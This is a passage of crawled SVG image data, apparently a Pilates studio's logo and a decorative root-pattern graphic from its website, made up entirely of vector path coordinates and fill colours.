97.9473L194.261 68.1129H185.901V68.6876C188.043 69.0011 188.932 69.9416 189.559 73.2333L182.244 94.3944C179.736 101.344 177.332 103.904 173.205 104.165V104.688H187.155V104.165C184.073 104.165 182.975 102.754 182.975 100.612C182.975 99.3058 183.393 97.7906 183.916 96.0663H197.135C197.553 97.5293 198.075 98.9923 198.075 100.455C198.075 102.754 196.874 104.165 195.045 104.165V104.688H209.623V104.165C206.801 104.165 204.607 100.769 203.666 97.9473ZM184.438 94.1331L190.813 75.1143L196.665 94.1331H184.438Z" fill="#053A32"></path><path d="M243.833 103.852C237.25 103.852 234.585 92.9314 229.151 87.8109C233.854 87.0272 237.354 83.9967 237.354 78.615C237.354 73.5468 234.219 68.1129 224.187 68.1129H210.185V68.6354C213.581 68.6354 213.581 70.8821 213.581 75.1143V99.2536C213.581 102.493 213.581 104.165 210.185 104.165V104.688H222.777V104.165C219.433 104.165 219.433 102.493 219.433 99.2013V69.9938H222.881C228.315 69.9938 231.293 73.6513 231.293 78.3015C231.293 82.377 229.569 84.9372 226.8 85.7209C224.867 84.1012 222.724 83.213 220.321 83.213V83.6832C227.218 86.5047 227.531 104.949 239.549 104.949C240.855 104.949 242.161 104.74 243.624 104.322L243.833 103.852Z" fill="#053A32"></path><path d="M283.592 99.2013L278.733 67.5381H278.002L266.82 91.7296L254.071 67.5381H253.288L248.951 97.5816C248.115 103.381 246.704 103.956 243.465 104.165V104.688H255.378V104.165C252.556 104.008 250.832 103.434 250.832 99.9328C250.832 99.3058 250.884 98.3131 251.041 97.1636L253.549 78.0403L264.782 99.5671L274.658 78.3015L277.688 97.7383C277.845 98.7833 278.002 99.7761 278.002 100.664C278.002 102.859 277.166 104.113 274.501 104.113V104.688H288.451L288.504 104.113C285.055 104.113 284.062 102.441 283.592 99.2013Z" fill="#053A32"></path><path d="M304.696 61.8429L310.391 65.7094L310.809 65.1869L305.114 58.499H304.33L298.53 65.2914L299.053 65.7616L304.696 61.8429ZM305.95 67.7471C293.88 67.7471 287.819 77.152 287.819 86.5047C287.819 95.8051 293.828 105.105 305.897 105.105C317.967 105.105 323.976 95.7528 323.976 86.4002C323.976 77.0475 317.967 67.7471 305.95 67.7471ZM309.555 102.075C298.844 102.075 291.895 90.8936 291.895 81.8545C291.895 75.8458 294.977 70.7776 302.136 70.7776C312.847 70.7776 319.796 82.0112 319.796 91.0504C319.796 97.0591 316.765 102.075 309.555 102.075Z" fill="#053A32"></path><path d="M347.192 68.1129V68.6354C351.372 68.8966 352.887 70.6731 352.887 77.4655V92.8791L334.443 68.1129H324.15V68.6354C327.18 68.6354 329.061 70.6208 330.263 73.5468V96.1708C330.263 102.702 328.695 104.008 325.717 104.165V104.688H337.944V104.165C333.816 103.904 332.196 102.127 332.196 95.5438V75.2188L354.872 105.314V76.5773C354.872 70.0461 356.44 68.8444 359.366 68.6354V68.1129H347.192Z" fill="#053A32"></path><path d="M373.35 68.6354V68.1129H360.758V68.6354C364.154 68.6354 364.154 70.4118 364.154 74.0693V98.1041C364.154 102.232 364.154 104.165 360.758 104.165V104.688H373.35V104.165C370.006 104.165 370.006 102.232 370.006 98.0518V74.0693C370.006 70.4118 370.006 68.6354 373.35 68.6354Z" fill="#053A32"></path><path d="M410.52 91.4161C408.43 97.6861 402.526 101.239 396.569 101.239C389.411 101.239 382.253 96.2231 382.253 85.2507C382.253 74.8008 388.784 69.3146 395.263 69.3146C400.749 69.3146 406.026 72.2406 408.586 80.078H409.161L407.332 67.7471H406.81C406.34 68.3741 405.452 68.5831 404.354 68.5831C401.794 68.5831 397.98 67.4336 394.584 67.4336C384.29 67.4336 376.401 74.5396 376.401 86.6614C376.401 99.2536 385.074 105.105 393.591 105.105C401.376 105.105 409.109 100.351 410.99 91.6251L410.52 91.4161Z" fill="#053A32"></path><path d="M439.044 97.9473L429.639 68.1129H421.279V68.6876C423.421 69.0011 424.309 69.9416 424.936 73.2333L417.622 94.3944C415.114 101.344 412.71 103.904 408.582 104.165V104.688H422.533V104.165C419.45 104.165 418.353 102.754 418.353 100.612C418.353 99.3058 418.771 97.7906 419.294 96.0663H432.513C432.931 97.5293 433.453 98.9923 433.453 100.455C433.453 102.754 432.251 104.165 430.423 104.165V104.688H445V104.165C442.179 104.165 439.984 100.769 439.044 97.9473ZM419.816 94.1331L426.19 75.1143L432.042 94.1331H419.816Z" fill="#053A32"></path><path d="M107.303 51.5041C109.441 47.4875 111.299 43.1703 112.426 38.7165C112.535 38.2998 112.358 37.8148 111.995 37.5962C108.32 35.3966 104.249 33.805 100.185 32.6096C100.472 30.2119 100.615 27.8073 100.642 25.437C100.663 23.374 100.635 21.2837 100.403 19.2344C100.362 18.8451 100.15 18.3396 99.7201 18.2781C95.321 17.6428 90.5871 17.5882 85.9556 18.2644C84.7807 13.7286 83.1891 9.17234 80.969 5.0874C80.7641 4.71169 80.3132 4.51359 79.917 4.62972C75.8048 5.84564 71.8223 7.81297 68.1199 10.0467C65.4831 6.3648 62.375 3.01077 59.0414 0.271533C58.6043 -0.0905109 58.1671 -0.0905109 57.7231 0.271533C54.3144 3.07225 51.1516 6.50825 48.4875 10.279C44.6895 8.00424 40.6045 6.02325 36.3966 4.82099C36.0004 4.71169 35.5428 4.89613 35.3447 5.27867C33.268 9.17917 31.772 13.5032 30.6381 17.8204C28.3839 17.5198 26.1228 17.3696 23.8959 17.3422C21.949 17.3149 19.9817 17.3491 18.0485 17.595C17.6865 17.6428 17.2083 17.8682 17.1468 18.3191C16.5525 22.9573 16.4979 27.9508 17.1195 32.8486C12.8091 34.0919 8.49195 35.7928 4.61876 38.1632C4.26355 38.3818 4.07911 38.8599 4.18841 39.2835C5.34285 43.669 7.20772 47.911 9.32533 51.8593C7.11891 53.6901 5.05595 55.7052 3.15009 57.8092C2.27572 58.7792 0.540648 60.2068 0.0761386 61.5252C-0.38837 62.8573 1.39452 64.4216 2.12544 65.2891C4.33186 67.9122 6.80469 70.3646 9.48244 72.5232C7.91131 75.4468 6.55877 78.4935 5.4863 81.6631C5.14475 82.674 4.03813 84.9146 4.5163 86.0486C4.95348 87.0869 7.0711 87.7017 7.92497 88.1184C10.7257 89.4709 13.6084 90.5775 16.5662 91.4656C16.2451 94.034 16.1017 96.623 16.1017 99.1573C16.1017 100.81 15.8216 103.474 16.4911 105.052C16.9966 106.241 18.8341 106.029 19.8929 106.104C23.486 106.344 27.1611 106.268 30.7815 105.777C31.9565 110.374 33.5686 114.985 35.8092 119.118C36.0141 119.493 36.4649 119.691 36.8611 119.575C40.9939 118.352 44.9901 116.371 48.713 114.124C51.3292 117.758 54.4032 121.071 57.7094 123.783C58.1466 124.145 58.5838 124.145 59.0278 123.783C62.4228 120.996 65.5651 117.587 68.2223 113.844C72.0409 116.139 76.1463 118.134 80.3815 119.343C80.7777 119.459 81.2354 119.268 81.4335 118.885C83.5033 114.992 84.9993 110.688 86.1264 106.384C88.449 106.699 90.792 106.849 93.0872 106.869C94.9726 106.89 96.8784 106.849 98.7501 106.617C99.1122 106.569 99.5903 106.344 99.6518 105.893C100.246 101.248 100.301 96.2541 99.6723 91.3631C103.949 90.1199 108.238 88.4258 112.084 86.0759C112.439 85.8573 112.624 85.3791 112.515 84.9556C111.36 80.5838 109.502 76.3417 107.385 72.4002C110.868 69.5995 114.038 66.3001 116.634 62.7411C116.975 62.2766 116.975 61.8121 116.634 61.3408C114.045 57.7887 110.855 54.3732 107.275 51.4905L107.303 51.5041ZM99.9251 34.5905C103.532 35.663 107.118 37.0565 110.418 38.9487C109.331 42.9107 107.685 46.7361 105.779 50.336C103.013 48.2867 100.034 46.5653 96.9331 45.3426C98.3949 41.9544 99.3513 38.3066 99.9251 34.5905ZM65.8246 52.7269C64.2194 54.4005 62.6141 56.0809 61.0088 57.7545C60.7355 58.0414 60.4623 58.3215 60.1891 58.6084C59.909 58.4444 59.6084 58.3215 59.2874 58.2395C59.3079 55.6984 59.3284 53.1572 59.3488 50.6161C59.3967 50.5 59.4376 50.377 59.4513 50.2267C60.1071 43.8876 61.6919 37.4391 65.162 32.145C67.2728 28.9276 70.053 26.4411 73.2021 24.5968C74.0355 27.7459 74.3702 31.0316 74.0014 34.3446C73.2363 41.203 69.8549 47.426 65.8178 52.7269H65.8246ZM66.9176 54.4278C72.7103 49.4002 79.5891 45.4314 87.233 45.3084C89.6239 45.3426 91.9943 45.7524 94.2963 46.4765C92.5681 49.8305 90.2592 52.8089 87.2535 55.0631C82.6699 58.5128 77.1368 60.2 71.5969 60.9583H61.9446C61.8422 60.6167 61.7055 60.2956 61.5279 59.9951C63.2562 58.1849 64.9913 56.3815 66.7195 54.5713C66.781 54.5371 66.8493 54.4893 66.9108 54.4346L66.9176 54.4278ZM60.2779 65.4121C62.0881 67.3384 63.8983 69.2648 65.7085 71.1911C69.8891 76.6559 73.4412 83.1522 74.0765 90.2838C74.3771 93.631 73.9604 96.9372 73.0519 100.1C70.2511 98.4742 67.7237 96.3497 65.7085 93.6378C61.7602 88.3165 60.0114 81.5333 59.3283 74.9072C59.3147 74.7501 59.2532 74.6066 59.1781 74.4768C59.1986 71.9562 59.2191 69.4355 59.2395 66.9081C59.2395 66.5529 59.2395 66.1976 59.2464 65.8424C59.6221 65.7536 59.9705 65.6102 60.2915 65.4052L60.2779 65.4121ZM66.9518 69.7088C65.4011 68.0625 63.8505 66.4094 62.3067 64.7631C62.0676 64.5104 61.8285 64.2576 61.5894 63.9981C61.767 63.6702 61.9105 63.3081 62.0061 62.9256H68.8576C69.0079 63.0964 69.2333 63.1988 69.5271 63.1715C75.5179 63.8614 81.6043 65.5419 86.6114 69.2306C89.6512 71.4712 92.0011 74.429 93.743 77.783C90.9423 78.6164 88.0254 78.9853 85.0744 78.6916C78.3117 78.0085 72.1502 74.2036 66.9859 69.7361C66.9723 69.7293 66.9654 69.7224 66.9518 69.7088ZM85.4023 66.102C83.1003 64.729 80.6548 63.7043 78.1341 62.9256H94.1255C94.4466 63.5335 95.0136 63.9571 95.7308 63.9776C97.9919 67.4341 101.004 70.2348 104.543 72.1406C103.334 73.0287 102.09 73.862 100.834 74.6134C99.1327 75.6313 97.3498 76.5056 95.5122 77.1887C93.1692 72.6461 89.8698 68.7593 85.4092 66.102H85.4023ZM95.4234 59.9199C94.8496 60.0292 94.3988 60.4254 94.1255 60.9446H80.0127C85.8122 58.909 91.0311 55.432 94.59 49.8169C95.1434 48.9425 95.6557 48.034 96.1202 47.105C98.8867 48.1774 101.551 49.6666 104.051 51.4495C100.547 53.4646 97.5957 56.3746 95.4234 59.9131V59.9199ZM92.9506 19.8697C94.4671 19.856 95.9904 19.9039 97.5069 20.02C97.8826 20.0473 98.2583 20.0883 98.634 20.1225C99.0302 24.3509 98.9072 28.75 98.2925 33.0262C98.2583 33.1424 98.2446 33.2585 98.2446 33.3746C97.8894 35.7177 97.3908 38.0265 96.7486 40.2398C96.3046 41.7563 95.7718 43.2454 95.1434 44.6799C92.5612 43.8397 89.9108 43.3547 87.233 43.3138C82.424 43.3957 77.9224 44.8849 73.7691 47.1938C76.5562 44.2837 79.3364 41.3806 82.1234 38.4706C82.8407 37.7192 83.558 36.9746 84.2752 36.2232C84.9242 36.4213 85.6482 36.2846 86.1674 35.7382C86.9052 34.9594 86.9256 33.6205 86.1811 32.8418C85.4433 32.0699 84.1932 32.0289 83.4487 32.8281C82.9363 33.3815 82.7929 34.1329 82.9705 34.816C79.4457 38.4979 75.914 42.1866 72.3892 45.8685C73.9126 42.8287 75.0738 39.5908 75.6408 36.1822C76.3512 31.9333 76.0165 27.7117 74.9031 23.6746C76.3171 22.971 77.7926 22.3699 79.3091 21.8917C83.7287 20.4777 88.3533 19.9039 92.9574 19.8697H92.9506ZM79.7189 6.76783C81.6384 10.4702 83.0456 14.5074 84.1113 18.5718C80.7026 19.2139 77.3827 20.2796 74.3293 21.8165C73.9331 20.6416 73.4754 19.4872 72.9631 18.3464C71.9179 16.058 70.661 13.8106 69.2402 11.6657C72.5532 9.67784 76.0712 7.93593 79.7258 6.76783H79.7189ZM70.3604 17.3286C71.2621 19.0568 72.0409 20.8602 72.6557 22.7114C68.3863 25.1911 64.7249 28.6886 62.2247 33.4088C61.0498 35.622 60.1412 37.9651 59.4376 40.3832C59.4718 36.0934 59.506 31.7967 59.5333 27.5068C59.5401 26.4411 59.5469 25.3687 59.5606 24.303C60.1549 23.9615 60.5716 23.3262 60.5716 22.5475C60.5716 22.4382 60.5579 22.3289 60.5443 22.2264C63.6592 19.897 66.2003 16.8367 67.9696 13.2436C68.8371 14.5825 69.6364 15.9487 70.3673 17.3354L70.3604 17.3286ZM58.3788 2.2457C61.4665 4.88247 64.3013 8.02473 66.7263 11.4402C65.0527 15.1631 62.5526 18.3122 59.383 20.6689C59.1507 20.5596 58.898 20.4982 58.6384 20.4982C58.1671 20.4913 57.7367 20.6826 57.402 20.99C54.1368 18.6811 51.5478 15.5457 49.7923 11.7955C52.2651 8.24333 55.1888 4.9781 58.3857 2.2457H58.3788ZM48.5763 13.6057C50.5095 17.3832 53.3102 20.5596 56.7257 22.8822C56.8214 23.497 57.1902 23.9956 57.6821 24.2894C57.6411 29.4946 57.6001 34.7067 57.5591 39.9119C55.6396 33.4088 52.2514 27.5409 46.65 23.6268C45.8917 23.094 45.1062 22.6089 44.3001 22.1581C44.9491 20.3274 45.7483 18.5513 46.6637 16.8504C47.2579 15.7574 47.8932 14.6713 48.5695 13.6057H48.5763ZM30.9045 57.8092C33.0221 59.1344 35.2764 60.159 37.6057 60.9514H23.1445C22.8166 60.3298 22.2291 59.8926 21.4845 59.8926C21.3616 59.8926 21.2523 59.9063 21.1362 59.9336C18.8136 56.5522 15.7875 53.8745 12.249 52.0301C13.3488 51.2172 14.4691 50.4522 15.6099 49.7486C17.4064 48.6419 19.2986 47.6856 21.2523 46.941C23.4997 51.3539 26.6624 55.1519 30.9045 57.8092ZM23.0283 46.3331C25.4124 45.609 27.8852 45.2196 30.399 45.3016C37.312 45.527 43.74 49.1474 49.116 53.5329C50.8647 55.3978 52.6135 57.2558 54.3622 59.1207C54.6696 59.4486 54.9702 59.7697 55.2776 60.0907C55.1273 60.3571 55.0043 60.644 54.9223 60.9514H46.4656C40.5567 60.1727 34.5796 58.3898 29.7227 54.6191C26.881 52.4127 24.6883 49.5505 23.0352 46.3399L23.0283 46.3331ZM21.4299 63.9844C22.1881 64.0185 22.8029 63.5677 23.1376 62.9256H37.6604C31.3827 64.9885 25.7334 68.6773 21.9832 74.8184C21.5528 75.522 21.1566 76.2529 20.7809 76.9906C19.3601 76.4373 17.9666 75.7747 16.6277 75.0233C15.3025 74.2787 14.0182 73.4454 12.775 72.5505C16.1768 70.4465 19.0185 67.4887 21.0815 63.9366C21.1976 63.9639 21.3138 63.9844 21.4299 63.9912V63.9844ZM31.2597 67.96C35.9663 64.9612 41.4379 63.5609 46.8617 62.9802C46.9506 62.9734 47.0325 62.9529 47.1077 62.9256H54.8677C54.9428 63.2398 55.0453 63.5472 55.1888 63.8273C52.8457 66.2728 50.5027 68.7251 48.1528 71.1706C43.658 74.7501 38.5211 77.6669 32.9197 78.5276C29.4222 79.0673 25.9247 78.6642 22.5912 77.6191C24.6678 73.6708 27.5573 70.3236 31.2665 67.96H31.2597ZM50.8852 71.4097C51.0287 71.2253 51.1038 71.0272 51.1243 70.8427C52.634 69.2716 54.1368 67.6936 55.6464 66.1225C55.9128 65.8424 56.1793 65.5692 56.4457 65.2891C56.7257 65.4872 57.04 65.6443 57.3679 65.7536C57.3405 69.1828 57.3132 72.6188 57.2859 76.048C55.8582 85.4406 52.1148 94.519 43.9791 99.3895C43.8493 99.4647 43.7195 99.533 43.5897 99.6081C42.7768 96.6025 42.4148 93.4739 42.6948 90.3111C43.3096 83.2615 46.7866 76.8267 50.892 71.4029L50.8852 71.4097ZM56.5891 58.6835C54.6013 56.5659 52.6135 54.4551 50.6325 52.3375C50.612 52.3034 50.5915 52.2692 50.5642 52.2351C46.4656 46.7224 43.0569 40.1578 42.6402 33.0126C42.4626 29.9591 42.8724 26.9535 43.6922 24.0708C46.6978 25.8059 49.3892 28.1011 51.4727 31.0589C55.1614 36.3051 56.8282 42.8424 57.4908 49.2772C57.4703 51.8389 57.4498 54.4005 57.4293 56.9621C57.4293 57.4061 57.4293 57.8501 57.4225 58.2873C57.1288 58.383 56.8487 58.5128 56.5891 58.6767V58.6835ZM36.6084 6.96593C40.3586 8.12037 43.9791 9.88277 47.3877 11.9116C46.1377 13.8311 45.0105 15.8189 44.0542 17.8477C43.5282 18.968 43.05 20.1156 42.6334 21.2837C39.4364 19.7331 36.0004 18.7221 32.503 18.121C33.5208 14.2888 34.8323 10.4771 36.6152 6.97276L36.6084 6.96593ZM18.7863 20.6894C18.8136 20.2864 18.8478 19.8902 18.8819 19.4872C25.0845 18.8314 31.6764 19.5145 37.5989 21.4067C39.1017 21.8849 40.5772 22.4792 42.0049 23.1759C40.9051 26.9125 40.4543 30.8267 40.9324 34.7682C41.3969 38.5799 42.5924 42.173 44.2386 45.5407C41.5199 42.6443 38.7943 39.748 36.0756 36.8516C35.3652 36.0934 34.6547 35.3351 33.9443 34.5769C34.1287 33.887 33.9921 33.1355 33.4798 32.5822C32.742 31.7967 31.4851 31.7967 30.7474 32.5822C30.0096 33.3678 30.0028 34.693 30.7474 35.4786C31.2665 36.0319 31.977 36.1685 32.6259 35.9772C36.1439 39.7206 39.6619 43.4709 43.1798 47.2143C36.7382 43.7304 29.5998 42.1866 22.2974 44.4887C22.2564 44.5023 22.2155 44.516 22.1745 44.5297C21.4982 42.9859 20.9381 41.3806 20.4804 39.7343C19.1893 35.0619 18.6633 30.1777 18.6497 25.314C18.6497 23.7702 18.6906 22.2264 18.7931 20.6826L18.7863 20.6894ZM6.19673 39.5157C9.70787 37.4664 13.5469 35.9636 17.4064 34.8365C18.0007 38.4296 18.9844 41.9271 20.4121 45.1581C17.0034 46.4765 13.7928 48.3892 10.8282 50.6639C8.94963 47.1391 7.29652 43.3957 6.19673 39.5089V39.5157ZM5.98497 66.6963C4.9125 65.5965 3.88101 64.4557 2.91101 63.2535C2.62411 62.8983 2.36453 62.4338 2.04347 62.1195C2.04347 62.1195 2.02981 62.1059 2.02981 62.099C4.47531 58.868 7.38532 55.9033 10.5413 53.3553C14.2232 55.0426 17.3723 57.7545 19.7016 61.1973C19.6128 61.4296 19.5582 61.6823 19.5582 61.9419C19.5582 62.1742 19.5992 62.3859 19.6675 62.5909C17.5909 66.2796 14.6604 69.2443 11.0877 71.2868C9.29801 69.8727 7.59708 68.3289 5.9918 66.6826L5.98497 66.6963ZM6.34018 85.1127C6.49046 84.0334 7.1599 82.5852 7.47413 81.6904C8.44413 78.9306 9.64639 76.2802 11.0126 73.7186C13.7996 75.7816 16.7916 77.5166 19.9339 78.7804C18.4447 82.1549 17.4542 85.8027 16.8531 89.5119C13.2395 88.4258 9.64639 87.0186 6.34701 85.1127H6.34018ZM22.6663 104.26C21.5802 104.246 20.4872 104.199 19.4011 104.11C19.1552 104.089 18.6292 103.953 18.192 103.898C18.233 102.942 18.0212 101.89 17.9939 100.927C17.8914 97.6271 18.0485 94.2595 18.513 90.9396C18.5199 90.8918 18.5267 90.8508 18.5335 90.8029C19.08 86.9981 20.05 83.2615 21.546 79.7982C21.6007 79.6684 21.6621 79.5454 21.7168 79.4225C28.9167 81.7382 35.9663 80.5018 42.4011 77.1887C39.778 79.928 37.1617 82.6604 34.5386 85.3996C33.8213 86.151 33.1041 86.8956 32.3868 87.647C31.7379 87.4489 31.0138 87.5855 30.4946 88.132C29.7774 88.8903 29.7432 90.1745 30.4332 90.9601C30.4878 91.3973 30.7815 91.8003 31.3212 91.8003C31.5398 91.8003 31.7242 91.732 31.8608 91.6227C32.3527 91.6227 32.8445 91.4382 33.2134 91.042C33.7257 90.4887 33.8692 89.7373 33.6916 89.0542C37.3735 85.2084 41.0622 81.3625 44.7441 77.5098C42.9407 80.9595 41.5882 84.655 41.0212 88.5829C40.4338 92.6405 40.8163 96.664 41.8956 100.517C35.9526 103.44 29.1489 104.342 22.6663 104.246V104.26ZM37.0729 117.464C35.1261 113.721 33.712 109.622 32.6464 105.51C35.8433 104.936 38.9719 104.021 41.9298 102.675C42.1142 102.593 42.2986 102.498 42.4831 102.409C42.8998 103.625 43.3779 104.827 43.9244 105.995C44.9627 108.236 46.206 110.435 47.6063 112.539C44.2728 114.541 40.7412 116.296 37.0729 117.464ZM46.5339 107.006C45.6048 105.251 44.7988 103.42 44.1567 101.528C50.6735 97.7774 54.8404 91.6295 57.2107 84.4706C57.1834 88.4394 57.1493 92.4151 57.1219 96.3839C57.1151 97.4495 57.1083 98.522 57.0946 99.5876C56.5003 99.9292 56.0836 100.564 56.0836 101.343C56.0836 101.405 56.0973 101.466 56.1041 101.528C52.9687 103.939 50.4685 107.068 48.7266 110.729C47.9411 109.513 47.2033 108.27 46.5339 107.006ZM58.3788 121.857C55.2571 119.193 52.3949 116.009 49.9562 112.553C51.541 108.789 54.0275 105.578 57.1561 103.167C57.4157 103.311 57.7094 103.399 58.0168 103.406C58.3037 103.406 58.5769 103.338 58.8229 103.215C62.2589 105.469 65.0118 108.611 66.8903 112.43C64.4311 115.934 61.5348 119.158 58.3788 121.85V121.857ZM68.0925 110.64C66.1184 106.945 63.3177 103.857 59.9295 101.61C59.9363 101.548 59.95 101.487 59.9568 101.425C59.991 100.619 59.5743 99.9702 58.9731 99.615C59.0141 94.3278 59.0551 89.0474 59.0961 83.7602C61.0088 90.5844 64.4994 96.7528 70.3946 100.776C71.0572 101.227 71.7403 101.644 72.4302 102.033C71.8223 103.748 71.0777 105.408 70.2307 107.006C69.5749 108.236 68.8644 109.445 68.0994 110.633L68.0925 110.64ZM80.1834 117.246C76.4059 116.085 72.765 114.308 69.3426 112.266C70.661 110.251 71.8428 108.154 72.8333 106.009C73.2978 104.998 73.7213 103.973 74.097 102.935C77.3076 104.506 80.7641 105.531 84.282 106.145C83.2711 109.964 81.9595 113.755 80.1834 117.253V117.246ZM98.026 103.563C97.9987 103.966 97.9646 104.363 97.9304 104.766C93.9274 105.189 89.7673 105.052 85.7234 104.39C85.6278 104.363 85.5321 104.349 85.4365 104.342C83.4008 103.994 81.3925 103.522 79.4593 102.914C77.8336 102.409 76.2488 101.78 74.7186 101.022C75.9072 97.0055 76.3444 92.7908 75.7228 88.5351C75.2036 84.9624 74.0287 81.5742 72.4576 78.3978C75.1626 81.2805 77.8677 84.1564 80.5728 87.0391C81.2832 87.7973 81.9937 88.5555 82.7041 89.3138C82.5196 90.0037 82.6563 90.7551 83.1686 91.3084C83.8995 92.094 85.1632 92.094 85.901 91.3084C86.6387 90.5229 86.6456 89.1977 85.901 88.4121C85.3818 87.8588 84.6714 87.7222 84.0225 87.9134C80.5728 84.2452 77.13 80.5701 73.6803 76.9018C76.7201 78.6164 79.958 79.8938 83.394 80.4608C87.1989 81.0893 90.9696 80.6999 94.5832 79.5864C95.2458 81.0824 95.806 82.6467 96.2568 84.2452C97.5889 88.9313 98.1285 93.8428 98.1627 98.7269C98.1763 100.339 98.1285 101.951 98.0192 103.556L98.026 103.563ZM110.52 84.7643C107.036 86.8 103.224 88.2891 99.3991 89.4163C98.7911 85.7822 97.7938 82.2437 96.3388 78.9853C97.5342 78.5276 98.716 78.0016 99.8636 77.4005C101.927 76.3212 103.949 75.0438 105.889 73.6025C107.767 77.1341 109.42 80.8707 110.52 84.7643ZM106.237 70.8496C102.664 69.094 99.6382 66.4504 97.3771 63.069C97.5752 62.748 97.6982 62.3654 97.6982 61.9624C97.6982 61.4569 97.5137 60.9992 97.22 60.6372C99.3649 57.2968 102.241 54.6396 105.663 52.8089C105.745 52.843 105.827 52.8703 105.909 52.8908C109.29 55.5822 112.31 58.7655 114.81 62.0717C112.351 65.3164 109.42 68.3016 106.237 70.8496Z" fill="#053A32"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://harmonicapilates.com.br/wp-content/uploads/2022/04/raiz-branca.svg
body_size: 5923
content:
<svg xmlns="http://www.w3.org/2000/svg" width="1920" height="1106" viewBox="0 0 1920 1106" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M728.858 21.2003C726.015 22.3558 722.795 23.9656 719.147 26.1596C698.855 33.8063 691.196 40.2196 632.243 70.0273C611.497 80.5041 577.418 105.599 540.742 125.229C526.059 133.07 515.232 134.044 495.512 131.863C462.978 128.254 433.546 121.944 403.856 119.984C362.493 117.283 326.402 131.681 279.185 134.005C268.929 134.537 266.748 139.626 297.49 139.276C351.575 138.691 383.032 131.902 404.92 133.94C424.926 135.783 437.259 143.845 460.926 148.857C520.256 161.489 473.428 166.084 436.584 176.081C406.102 184.338 316.977 189.609 287.195 189.609C251.156 189.609 247.339 170.745 191.047 170.745C141.935 170.745 94.7047 178.392 46.8384 173.757C25.716 171.693 31.4543 175.25 44.7613 177.885C78.23 184.467 98.3268 185.324 136.898 185.779C176.066 186.22 201.693 190.465 232.241 203.902C242.756 208.524 251.247 212.263 258.79 214.846C273.758 219.974 287.637 223.428 272.317 228.699C265.229 231.113 247.378 235.229 242.86 236.008C204.173 242.811 169.899 239.422 139.948 231.84C128.083 228.841 127.291 232.606 133.081 234.45C147.764 239.098 172.716 244.381 187.464 245.913C203.783 247.614 224.802 248.731 239.9 249.263C262.503 250.081 277.952 246.511 299.282 236.164C316.107 227.959 320.158 222.285 353.938 220.117C420.135 215.859 481.529 216.989 539.743 185.311C571.641 167.954 626.037 127.708 657.493 117.556C670.099 113.518 683.367 112.376 691.443 109.338C702.023 105.34 701.543 115.31 689.235 121.269C667.659 131.694 656.896 138.847 644.459 144.663C620.351 155.945 607.044 165.63 576.691 195.334C552.907 218.663 543.417 225.258 508.793 236.527C394.989 273.527 368.92 242.499 235.24 293.195C202.355 305.698 154.515 285.497 110.374 303.179C30.6753 334.96 18.5627 333.129 -67.1084 335.96C-115.715 337.556 -148.859 340.659 -192.999 355.407C-216.692 363.353 -259.326 383.384 -185.755 364.093C-126.568 348.54 -81.8824 353.486 -22.4099 360.496C40.3342 367.87 60.1065 349.111 114.957 340.192C139.65 336.167 185.075 331.468 166.446 354.628C138.014 390.07 131.886 401.508 11.8248 441.13C17.4722 446.934 108.297 423.305 134.106 412.076C189.567 387.798 191.138 332.247 259.036 340.503C308.863 346.566 306.448 319.472 367.206 328.897C417.734 336.751 417.799 355.862 389.744 381.84C356.82 412.335 335.724 424.448 310.849 436.093C286.261 447.609 269.942 478.831 230.891 504.095C172.288 541.991 164.057 533.773 96.4703 533.773C43.6967 533.773 40.3342 529.424 6.29428 540.641C-21.4622 549.806 -36.4309 557.089 -68.3937 569.267C-83.9856 575.161 -78.4551 577.693 -65.0961 573.279C-42.7793 565.879 -30.0565 563.464 -17.7751 560.647C15.2781 553.026 21.8083 546.989 67.117 554.688C113.153 562.503 198.24 564.658 240.809 540.134C262.061 527.827 269.734 517.753 294.543 502.433C346.538 470.38 332.634 498.461 318.963 554.623C316.016 566.865 291.713 597.387 269.942 619.886C247.404 643.202 245.963 639.645 222.66 653.419C179.48 678.93 199.343 724.965 157.903 755.747C137.612 770.78 72.3619 786.97 133.86 775.883C158.604 771.391 180.856 754.981 188.165 743.439C199.836 725.043 199.707 697.858 221.115 678.034C232.007 667.973 266.696 654.185 283.69 645.007C301.775 635.27 319.56 626.922 323.923 630.103C331.362 635.555 310.81 663.351 312.862 692.782C315.523 730.743 325.143 728.042 324.273 784.853C324.078 799.342 323.209 827.553 318.6 855.543C315.172 876.224 310.395 898.216 304.047 918.092C301.476 926.076 302.605 929.504 308.5 920.715C315.458 910.523 323.988 880.573 327.986 866.188C332.543 850.064 336.71 828.903 338.982 809.092C341.449 787.541 343.565 734.78 337.606 716.955C325.065 679.709 366.518 645.604 370.828 599.179C375.255 551.286 377.397 518.687 414.241 488.192C476.817 436.457 468.378 399.742 513.882 365.741C521.256 360.211 528.811 355.446 535.29 349.721C547.896 338.504 556.127 341.932 552.634 361.444C550.674 372.479 549.012 382.839 545.234 392.485C536.64 414.438 517.634 432.108 489.189 482.466C473.065 511.132 480.699 512.664 486.593 503.368C513.687 460.604 550.479 436.664 568.148 395.912C603.448 314.629 588.596 320.056 644.836 246.705C655.312 233.061 705.438 201.215 720.264 195.632C720.523 194.191 754.511 174.159 730.299 200.228C689.677 243.94 736.037 308.995 646.367 421.15C602.902 475.469 578.534 494.904 555.581 532.28C491.591 636.399 542.443 597.192 444.919 687.602C425.913 705.232 406.309 729.535 391.289 765.925C375.645 803.821 371.477 865.306 362.818 915.807C356.976 949.782 360.157 949.237 370.283 915.522C385.005 866.474 387.277 822.49 409.594 775.805C423.096 747.659 435.143 727.718 453.552 712.009C464.834 702.389 472.623 696.56 486.034 689.251C526.877 666.908 524.982 670.309 514.271 712.204C503.119 755.682 522.697 775.493 532.252 808.702C548 863.462 535.238 896.217 512.415 950.211C504.755 968.412 493.045 1001.83 516.258 960.09C537.601 921.753 561.553 888.856 558.697 842.625C557.568 823.515 559.216 800.562 553.218 780.439C538.821 732.223 551.297 723.304 568.356 667.401C581.78 623.378 580.923 606.994 617.079 561.127C636.15 536.928 679.564 514.157 700.972 494.8C708.151 488.296 771.661 423.357 778.516 413.919C811.128 369.13 827.213 290.794 851.996 242.226C874.118 198.839 872.638 224.194 871.327 254.923C868.185 328.897 855.657 370.545 812.439 439.43C784.682 483.622 760.6 518.622 734.947 550.663C666.218 636.451 689.106 715.436 674.487 780.556C669.23 803.925 657.779 825.943 641.239 845.663C617.092 874.419 608.186 898.463 602.279 932.217C599.397 948.835 593.334 968.957 589.362 999.544C587.155 1016.47 578.937 1067.83 594.645 1026.4C607.342 993.001 613.431 946.329 626.452 917.923C633.502 902.539 642.992 885.74 655.494 870.667C669.087 854.31 683.16 846.909 694.74 